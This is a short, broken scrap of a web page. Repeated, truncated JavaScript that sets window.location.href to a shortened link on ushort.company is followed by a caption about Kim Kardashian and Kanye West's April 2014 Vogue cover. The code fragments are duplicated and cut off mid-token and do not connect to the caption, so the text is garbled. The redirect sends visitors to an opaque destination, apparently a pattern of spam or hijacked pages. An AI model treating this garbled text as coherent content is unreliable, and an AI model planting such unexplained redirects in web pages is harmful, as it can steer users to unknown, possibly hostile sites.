
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Kim Kardashian & Kanye West For Vogue Cover
April 2014